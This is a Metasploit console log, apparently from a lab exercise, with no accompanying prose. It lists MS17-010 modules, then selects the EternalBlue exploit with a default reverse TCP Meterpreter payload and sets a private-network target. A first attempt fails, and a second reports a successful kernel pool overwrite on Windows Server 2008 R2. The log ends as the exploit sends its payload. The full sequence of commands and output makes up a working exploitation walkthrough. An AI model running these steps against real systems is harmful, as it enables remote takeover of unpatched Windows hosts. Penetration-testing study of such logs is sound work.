 #  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_psexec) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.48.132
rhost => 192.168.48.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.48.129:4444
[*] 192.168.48.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.48.132:445    - Rex::HostUnreachable: The host (192.168.48.132:445) was unreachable.
[*] 192.168.48.132:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.48.132:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.48.129:4444
[*] 192.168.48.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.48.132:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.48.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.48.132:445 - The target is vulnerable.
[*] 192.168.48.132:445 - Connecting to target for exploitation.
[+] 192.168.48.132:445 - Connection established for exploitation.
[+] 192.168.48.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.48.132:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.48.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.48.132:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.48.132:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.48.132:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.48.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.48.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.48.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.48.132:445 - Starting non-paged pool grooming
[+] 192.168.48.132:445 - Sending SMBv2 buffers
[+] 192.168.48.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.48.132:445 - Sending final SMBv2 buffers.
[*] 192.168.48.132:445 - Sending last fragment of exploit packet!
[*] 192.168.48.132:445 - Receiving response from exploit packet
[+] 192.168.48.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.48.132:445 - Sending egg to corrupted connection.